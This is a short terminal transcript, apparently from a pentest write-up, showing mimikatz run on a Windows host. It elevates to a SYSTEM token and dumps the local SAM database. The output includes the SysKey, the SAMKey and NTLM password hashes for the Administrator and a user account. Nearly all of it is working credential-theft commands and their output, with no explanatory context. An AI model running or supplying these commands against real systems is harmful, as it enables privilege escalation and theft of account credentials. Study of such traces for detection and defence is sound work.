 C:\Users\teamssix\Desktop>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam"

  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

224     {0;000003e7} 0 D 34183          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,30p)
 -> Impersonated !
 * Process Token : {0;0003dda2} 1 F 2975394     teamssix-pc\teamssix    S-1-5-21-3799967161
 * Thread Token  : {0;000003e7} 0 D 2989750     NT AUTHORITY\SYSTEM     S-1-5-18        (04

mimikatz(commandline) # lsadump::sam
Domain : TEAMSSIX-PC
SysKey : 9c27e34d151029c9428b0378bad889c3
Local SID : S-1-5-21-3799967161-1962210288-37214589

SAMKey : a8ee48d4049876fd77b7308325f16f1e

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : teamssix
  Hash NTLM: 05ee44032a0548edaf7eac26cecc5233